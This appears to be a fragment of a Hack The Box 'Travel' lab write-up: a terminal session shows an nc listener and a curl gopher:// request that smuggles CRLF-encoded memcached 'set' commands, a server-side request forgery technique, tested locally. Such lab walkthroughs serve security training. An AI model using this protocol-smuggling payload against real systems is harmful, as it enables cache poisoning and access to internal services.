 snowscan@kali:~/htb/travel$ nc -lvnp 11211
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::11211
Ncat: Listening on 0.0.0.0:11211
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:47050.
set SpyD3r 4 0 10
AAAAAAAAAA
snowscan@kali:~/htb/travel$ curl gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%2010%0d%0aAAAAAAAAAA
%0d%0a